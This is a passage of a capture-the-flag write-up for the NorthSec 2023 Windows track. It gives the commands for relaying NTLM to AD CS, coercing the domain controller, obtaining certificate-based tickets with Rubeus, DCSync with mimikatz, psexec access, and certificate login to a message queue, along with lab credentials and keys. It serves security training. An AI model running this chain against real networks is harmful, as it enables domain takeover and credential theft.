
ntlmrelayx.py -t "http://adcs01.bank.ctf/certsrv/certfnsh.asp" --adcs --template "Domain Controller" -smb2support -6Then we will try to recover an authentication, for that we can use Coercer which will force machine accounts to authenticate to the machine of our choice :

Coercer coerce -t dc01.bank.ctf -l 9000:6666:6666:6666:216:3eff:feb1:8d80 -u ATMService -p 'qb@ZWFVF2$1w$[*=1337'We receive the authentication and just after we receive a certificate for the DC01$ account :

Certificate received in ntlmrelayxNow that we have retrieved our certificate for the DC01$ account, we will be able to authenticate with it. We have several possibilities either we authenticate with PKINIT or with Schannel (Secure Channel). To make my life easier I would have liked to use certipy but it does not support IPv6 well. But suddenly we will do it on Windows using Rubeus and mimikatz.
First we will retrieve a TGT as DC01$ using PKINIT :

.\Rubeus.exe asktgt /user:"DC01$" /certificate:dc.pfx /domain:"bank.ctf" /dc:"dc01.bank.ctf" /outfile:dc.kirbiNow we will be able to use mimikatz to make PassTheTicket :

kerberos::ptt dc.kirbiAnd now we will be able to DCSync and recover the credentials of the Domain Administrator because indeed the machines do not have default rights in the Active Directory except domain controller which have the privileges DS-Replication-Get-Changes and the DS-Replication-Get-Changes-All on the domain :

lsadump::dcsync /dc:dc01.bank.ctf /domain:bank.ctf /user:AdministratorWe could have used the user’s NT hash to authenticate with the NTLM protocol, but the Domain Administrator cannot authenticate only via the Kerberos protocol. So first we make a TGT request that we can reuse after :

getTGT.py bank.ctf/Administrator -aesKey 47b24198259471bb9f177fda869f9d18f88460dcb5c97baf1d78d2d58ef5b3a2 -dc-ip 9000:c1f3:fea4:dec1:216:3eff:fea2:3b2dNow that we have been able to recover a TGT as domain administrator we will be able to connect to the machine and recover the fifth flag of the track :

export KRB5CCNAME=Administrator.ccache
psexec.py BANK.CTF/[email protected] -k -no-pass
Fifth flag on dc01.bank.ctfSmall bonus for those who want to know how we could have done with certipy and CME :
certipy auth -pfx DC01.pfx -dc-ip 9000:c1f3:fea4:dec1:216:3eff:fea2:3b2d -domain bank.ctf -username 'DC01$'
crackmapexec smb dc01.bank.ctf -u 'DC01$' -H 'hash_nt_dc01' --ntds
Flag 6
Once we are Domain Admin, we see a message appear on the CTF platform, we see that we are told about a jump machine which is used to access the payment service :

Message from the CTF platformBy doing post exploitation we find a machine called jump01.bank.ctf which could correspond to this description. When we scan the machine jump01.bank.ctf we find no open port that would allow us to gain access to it. This is due to the machine’s local firewall which blocks all incoming flows. To work around this problem, we can deploy a firewall rule via a GPO that will allow us to deactivate these restrictions and communicate with the machine. After some waiting time, new services appear and allow us to obtain access to the machine (normally we should have waited 60 minutes for the GPO to be deployed, but the creator of the challenge had put a scheduled task to update the GPOs of the machine in order to reduce this waiting time) :

sudo nmap -sS -vv -Pn -6 jump01.bank.ctfNow that we have access to the machine and that we are Domain Admin we can simply retrieve the sixth flag of the track :

smbclient.py BANK.CTF/[email protected] -k -no-passFlag 7
Once we submit the sixth flag of the track, we are given the FQDN (Fully Qualified Domain Name) of a new machine rabbitmq.bank.ctf as well as the authentication to access the payment process by certificates :

Message from the CTF platformFirst we can scan the rabbitmq.bank.ctf machine to see the services we can access on this machine and we see that we have access to a queue message service :
Nmap scan report for 9000:c1f3:fea4:dec1:216:3eff:fe38:1827
Host is up, received user-set (0.013s latency).
Scanned at 2023-05-21 23:20:26 CEST for 15s
PORT STATE SERVICE REASON VERSION
5671/tcp open ssl/amqp syn-ack Advanced Message Queue Protocol
|_amqp-info: ERROR: AMQP:handshake connection closed unexpectedly while reading frame header
| ssl-cert: Subject: commonName=swiftmq.ctf
| Issuer: commonName=swift.ctf
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-04-04T16:59:44
| Not valid after: 2024-04-03T16:59:44
| MD5: 015ca8fb571aa123a2eeb589c44b2979
| SHA-1: e5192906ce40e5ab27bcec957f0ad3a3cccdc133
| -----BEGIN CERTIFICATE-----
| MIICsTCCAZkCFDWMaC2z1Rf7p4PDRJR7YlrIXypeMA0GCSqGSIb3DQEBCwUAMBQx
| EjAQBgNVBAMMCXN3aWZ0LmN0ZjAeFw0yMzA0MDQxNjU5NDRaFw0yNDA0MDMxNjU5
| NDRaMBYxFDASBgNVBAMMC3N3aWZ0bXEuY3RmMIIBIjANBgkqhkiG9w0BAQEFAAOC
| AQ8AMIIBCgKCAQEAhjBTDujgPahenSKZtPOj48feTihL2xOT8XgLPuuGHkcXyNYc
| OS/vuZrYVHL4rxWmKC6EHg+jiURKzzZ6cbwZFutgNfnM587u1vVAuofmibShE8AK
| k+3W9qxQNlpO46eD56Iu8tULLGOVbjHRSj07aiZMkUhs3WXHD41jTugLrkLjgV/I
| NytbIck+xdFWA266SqOU193dhYtmVaZyD9SMdMAuDh2Nj4qMWvCDt0wIqV+Bg5t3
| WX6vM08I79Gj5ojKsEm2nrdzlb8XrnGqedZ0BiyMfwhJXc4pIWfIpY3pXuTE956p
| OQiJuX1BkshcbUzksiOm6Dd3djWk3RBMYuYEJQIDAQABMA0GCSqGSIb3DQEBCwUA
| A4IBAQApSX7Vdt9+23p6sjf9osrN62NQ287sgf3LttQOowQFV9jfnr2+razeiAR8
| ZOQFHSQrYu5mJwkVnjkI/eoqnhgtIq0295UAYM7e0jDs/GMQ+vAPFdE2Ax1sbtaP
| GDYtOeBO20xEGmwiKYP8rcAshItG2J+C1ibouwvroo/uY0VeapptFFdV34IbQ66Z
| q2vfSucl8P9JLaAZ2imcucFcXoIteAUt9DCaj6tU+aHJ4l9GJk7UFfLakCr7E8R4
| fi6gAQ34hsex+GbR56bDK1xb4AB96MVwiO6xcZ0m8GlgoxFmPLowoAKx4zG3uMq7
| 49ydELaH82h07BD2hkVYc6PDyamp
|_-----END CERTIFICATE-----
Host script results:
| address-info:
| IPv6 EUI-64:
| MAC address:
| address: 00163e381827
|_ manuf: Xensource
nmap -Pn -vv -sC -sV -p- rabbitmq.bank.ctfBy doing post exploitation on the jump01.bank.ctf machine, we find at the root of it a Certs folder which contains all the information that allows us to authenticate ourselves to the message queue server :

Certificates on jump01.bank.ctfBecause of a time constraint imposed with the CTF I could not finish the last part of the track but I provide you with the little script with which I was able to connect to the message queue server using the certificates that ‘we retrieved previously (I used a lot the documentation of the Pika library ) :
import ssl
import pika
import logging
context = ssl.create_default_context(cafile="cert.pem")
context.verify_mode = ssl.CERT_REQUIRED
context.load_cert_chain("client-cert.pem","key.pem")
ssl_options = pika.SSLOptions(context, "swiftmq.ctf")
credentials = pika.credentials.ExternalCredentials()
conn_params = pika.ConnectionParameters(host="rabbitmq.bank.ctf",port=5671,ssl_options=ssl_options,credentials=credentials)
with pika.BlockingConnection(conn_params) as conn:
ch = conn.channel()
Script to connect to message queue serverCredits
Thanks to Maxime Nadeau for carrying out this challenge which was really interesting and fun to do, if you want to know what the official path of compromise of the track looks like :

Official path of the trackHe also wrote a writeup : https://blog.evl.red/northsec/ctf/writeup/2023/04/24/nsec-2023-atm.html
Ressources :
- https://github.com/mpgn/CrackMapExec
- https://github.com/ThePorgs/impacket
- https://github.com/GhostPack/Rubeus
- https://github.com/ParrotSec/mimikatz
- https://github.com/BloodHoundAD/BloodHound
- https://github.com/p0dalirius/Coercer
- https://github.com/n00py/LAPSDumper
- https://pika.readthedocs.io/
- https://github.com/login-securite/DonPAPI
- https://www.thehacker.recipes
- https://www.n00py.io/2021/09/resetting-expired-passwords-remotely/
- https://itm4n.github.io/lsass-runasppl
- https://github.com/p0dalirius/Coercer
- https://offsec.almond.consulting/authenticating-with-certificates-when-pkinit-is-not-supported.html
- https://posts.specterops.io/certified-pre-owned-d95910965cd2
原文始发于BOUYAICHE RAYAN:Windows Track Northsec 2023 Writeup